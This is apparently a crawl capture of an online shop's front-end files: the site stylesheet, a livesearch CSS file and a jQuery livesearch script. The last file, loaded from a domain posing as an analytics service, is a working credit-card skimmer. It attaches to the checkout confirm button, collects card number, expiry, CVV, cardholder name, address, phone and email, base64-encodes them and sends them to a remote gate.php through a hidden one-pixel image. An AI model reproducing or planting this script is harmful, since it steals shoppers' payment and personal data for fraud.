.content,.login-content .right .content{min-height:190px;}.order-list{margin-bottom:10px;}.order-list .order-id{width:49%;float:left;margin-bottom:2px;}.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.order-list .order-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.order-list .order-content div{float:left;width:33.3%;}.order-list .order-info{text-align:right;}.order-detail{background:#EFEFEF;font-weight:bold;}.return-list{margin-bottom:10px;}.return-list .return-id{width:49%;float:left;margin-bottom:2px;}.return-list .return-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.return-list .return-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.return-list .return-content div{float:left;width:33.3%;}.return-list .return-info{text-align:right;}.return-product{overflow:auto;margin-bottom:20px;}.return-name{float:left;width:31%;margin-right:15px;}.return-model{float:left;width:31%;margin-right:15px;}.return-quantity{float:left;width:31%;}.return-detail{overflow:auto;margin-bottom:20px;}.return-reason{float:left;width:31%;margin-right:15px;}.return-opened{float:left;width:31%;margin-right:15px;}.return-opened textarea{width:98%;vertical-align:top;}.return-captcha{float:left;}.download-list{margin-bottom:10px;}.download-list .download-id{width:49%;float:left;margin-bottom:2px;}.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px;}.download-list .download-content{padding:10px 0px;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #EEEEEE;border-bottom:1px solid #EEEEEE;}.download-list .download-content div{float:left;width:33.3%;}.download-list .download-info{text-align:right;}.cart-info table{width:100%;margin-bottom:15px;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;}.cart-info td{padding:7px;}.cart-info thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.cart-info thead .image{text-align:center;}.cart-info thead .name,.cart-info thead .model,.cart-info thead .quantity{text-align:left;}.cart-info thead .price,.cart-info thead .total{text-align:right;}.cart-info tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.cart-info tbody .image img{border:1px solid #DDDDDD;}.cart-info tbody .image{text-align:center;}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity{text-align:left;}.cart-info tbody .quantity input[type='image'],.cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer;}.cart-info tbody .price,.cart-info tbody .total{text-align:right;}.cart-info tbody span.stock{color:#F00;font-weight:bold;}.cart-module>div{display:none;}.cart-total{border-top:1px solid #DDDDDD;overflow:auto;padding-top:8px;margin-bottom:15px;}.cart-total table{float:right;}.cart-total td{padding:3px;text-align:right;}.checkout-heading{background:#F8F8F8;border:1px solid #DBDEE1;padding:8px;font-weight:bold;font-size:13px;color:#555555;margin-bottom:15px;}.checkout-heading a{float:right;margin-top:1px;font-weight:normal;text-decoration:none;}.checkout-content{padding:0px 0px 15px 0px;display:none;overflow:auto;}.checkout-content .left{float:left;width:48%;}.checkout-content .right{float:right;width:48%;}.checkout-content .buttons{clear:both;}.checkout-content td{font-size:14px;}.checkout-product table{width:100%;border-collapse:collapse;border-top:1px solid #DDDDDD;border-left:1px solid #DDDDDD;border-right:1px solid #DDDDDD;margin-bottom:20px;}.checkout-product td{padding:7px;}.checkout-product thead td{color:#4D4D4D;font-weight:bold;background-color:#F7F7F7;border-bottom:1px solid #DDDDDD;}.checkout-product thead .name,.checkout-product thead .model{text-align:left;}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right;}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #DDDDDD;}.checkout-product tbody .name,.checkout-product tbody .model{text-align:left;}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right;}.checkout-product tfoot td{text-align:right;border-bottom:1px solid #DDDDDD;}.contact-info{overflow:auto;}#content .contact-info .left{float:left;width:48%;}#content .contact-info .right{float:left;width:48%;}.sitemap-info{overflow:auto;margin-bottom:40px;}.sitemap-info .left{float:left;width:48%;}.sitemap-info .right{float:left;width:48%;}#footer{clear:both;overflow:auto;min-height:100px;padding:20px;border-top:1px solid #DBDEE1;border-bottom:1px solid #DBDEE1;background:#F8F8F8;}#footer h3{color:#636E65;font-size:14px;margin-top:0px;margin-bottom:8px;}#footer .column{float:left;width:25%;min-height:100px;}#footer .column ul{margin-top:0px;margin-left:8px;padding-left:12px;}#footer .column ul li{margin-bottom:3px;}#footer .column a{text-decoration:none;color:#636E65;}#footer .column a:hover{text-decoration:underline;}#powered{margin-top:5px;text-align:right;clear:both;}.banner div{text-align:center;width:100%;display:none;}.banner div img{margin-bottom:20px;}#logo img{height:70px;}div.model{float:left;padding:35px 10px;width:40px;margin-right:5px;}.product-grid div.model{padding:5px 0;width:100%;}div.cats{padding-bottom:10px;float:left;width:100%;border-bottom:1px solid #EEEEEE;}div.cat{float:left;height:190px;width:178px;padding:5px;text-align:center;}div.support{margin-left:153px;margin-right:140px;}#map_canvas{width:500px;height:400px;margin-bottom:15px;}.working-hours{overflow:auto;}#header #welcome input[type=text],input[type=password]{width:140px;}#login.button{color:#DE2922;background:#FFF500;}.li-open{background:url('../image/category-minus.png') no-repeat left;padding-left:15px;}.li-close{background:url('[data-uri]') no-repeat left;padding-left:15px;}.li-final{background:url('../image/category-minus.png') no-repeat left;padding-left:15px;}.li-first{background:url('[data-uri]');background-repeat:repeat-x;background-size:1px 29px;}.li-grey{background:url('[data-uri]');background-repeat:repeat-x;background-size:1px 20px;}.li-grey>a{font-weight:bold;}.li-first>.li-open{background:url('[data-uri]') no-repeat left;background-position:3px;}.li-first>.li-close{background:url('[data-uri]') no-repeat left;background-position:3px;}#menu div{float:left;}.menu-image{}.menu-name{max-width:73px;padding-left:3px;}.product-zebra{background:#F3F3F3;}.links img{padding-right:3px;}#menu>ul>li>div>ul>li>a>span{position:relative;top:-15px;}.box-content input[type=text]{width:95%;margin-bottom:3px;}.box-content select{width:100%;}.product-list .left{height:80px;}ul.box-category li.li-first>a{font-size:14px;color:#FFF}ul.box-searchCategory li.li-first>a{font-size:14px;color:#FFF}div.list{height:90px;}.product-grid .support{display:none;}#content>h1{font-size:20px;}.product-info h1{font-size:20px;margin-bottom:10px;}.product-info div.price1{font-size:75%;font-weight:normal;color:#333333;float:left;}.product-info div.price-new{color:#333333;}#column-left+#content{padding-right:10px;}ul.box-searchCategory .li-final{color:#636E65;}ul.box-searchCategory .li-open{color:#346FC8;}.box .box-content>ul.information{list-style:none outside none;padding-left:10px;}.box .box-content .information li{margin-bottom:5px;}.box-content .information>li:first-child>a{color:#de2922;}.box .box-content .contacts a{font-size:95%;}.box-heading .right{float:right;}.description span.euro,.product-list span.euro{color:#666;float:right;font-size:80%;}span#price{float:left;color:#000;margin-right:5px;}@keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-moz-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-webkit-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}@-ms-keyframes snow{0%{background-position:0px 0px,0px 0px,0px 0px;}100%{background-position:500px 1000px,400px 400px,300px 300px;}}#falling-snow{background-image:url('../image/snow.png'),url('../image/snow3.png'),url('[data-uri]');-webkit-animation:snow 20s linear infinite;-moz-animation:snow 20s linear infinite;-ms-animation:snow 20s linear infinite;animation:snow 20s linear infinite;}.box-product>.rand{border:1px solid #d9d9d9;display:inline-block;margin:0 0 5px 0;padding-bottom:20px;padding-left:8px;padding-right:20px;vertical-align:top;width:29%;}#column-left+#column-right+#content .box-product>.rand{width:44%;}.contact{position:absolute;top:10px;left:280px;}.contact a{font-size:40px;font-weight:bold;color:#346FC8;text-decoration:none;}.red{color:red !important;}.green{color:green !important;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/javascript/livesearch/livesearch.css
body_size: 203
content:
[name=search]{outline:none;}#livesearch,#livesearch *{margin:0;padding:0;list-style:none;}#livesearch{position:absolute;width:200px;top:0px;background:#ffffff;z-index:100;box-shadow:0px 10px 30px rgba(0,0,0,.5);}#livesearch li{border-top:1px solid #eeeeee;}#livesearch a{color:#585858;display:block;clear:both;overflow:hidden;line-height:16px;padding:5px;text-decoration:none;}#livesearch a.amore{color:#ffffff;padding:0px;}#livesearch a:hover,#livesearch a:hover .pmore,#livesearch li.active a{background:#585858 !important;color:#ffffff !important;}#livesearch img{float:left;width:50px;height:50px;margin-right:10px;}#livesearch img[src='']{display:none;}.pmore{background:#2500E7;padding:15px 5px !important;text-align:center;}#livesearch a em{display:block;color:#333333;font-style:normal;font-weight:bold;}#livesearch a:hover em,#livesearch li.active a em{color:white;}#livesearch strike{color:#aaaaaa;}#livesearch a:hover strike{color:#f66;}#livesearch small{display:block;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://signalocentras.lt/catalog/view/javascript/livesearch/livesearch.js?v1
body_size: 411
content:
var searchTimeout=null;$(function(){var i=(!!$("#livesearch").length?$("#livesearch"):$("<ul id='livesearch'></ul>")),s=$("#header [name=search]");function repositionLivesearch(){i.css({top:(s.offset().top+s.outerHeight()),left:s.offset().left,width:s.outerWidth()});}
$(window).resize(function(){repositionLivesearch();});s.keyup(function(e){clearTimeout(searchTimeout);switch(e.keyCode){case 13:$(".active",i).length&&(window.location=$(".active a",i).attr("href"));return false;break;case 40:($(".active",i).length?$(".active",i).removeClass("active").next().addClass("active"):$("li:first",i).addClass("active"))
return false;break;case 38:($(".active",i).length?$(".active",i).removeClass("active").prev().addClass("active"):$("li:last",i).addClass("active"))
return false;break;default:var query=s.val();if(query.length>2){searchTimeout=setTimeout(function(){$.getJSON("index.php?route=product/search/livesearch&search="+query,function(data){i.empty();$.each(data,function(k,v){i.append("<li><a href='"+v.href+"' "+v.class+"><img src='"+v.img+"' alt='"+v.name+"'><span>"+v.name+(v.model?"<small>"+v.model+"</small>":'')+"</span><em>"+(v.price?v.price:'')+"</em><span class='red'>"+(v.stock?v.stock:'')+"</span></a></li>")});i.remove();$("body").prepend(i);repositionLivesearch();});},800)}else{i.empty();}}}).blur(function(){setTimeout(function(){i.hide()},500);}).focus(function(){repositionLivesearch();i.show();});});

--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/sdn.src.js
body_size: 1978
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        // Сначала проверяем есть ли select с адресами и заполнен ли он
        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            // Находим первую запятую и берем все после нее
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[2] || '';     
                    addressData.state = parts[3] || '';    
                    addressData.country = parts[4] || '';  
                    addressData.zip = parts[1] || '';
                    hasSelectData = true;
                }
            }
        }

        // Если select не дал данных - проверяем input поля
        if (!hasSelectData) {
            const address1 = document.querySelector('input[name="address_1"]');
            const address2 = document.querySelector('input[name="address_2"]');
            const city = document.querySelector('input[name="city"]');
            const state = document.querySelector('input[name=""]');
            const country = 'Latvia';
            const zip = document.querySelector('input[name="postcode"]');
            const phone = document.querySelector('input[name="telephone"]');
            const email = document.querySelector('input[name="email"]');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state ? state.value || '' : '';
                const countryVal = country;
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();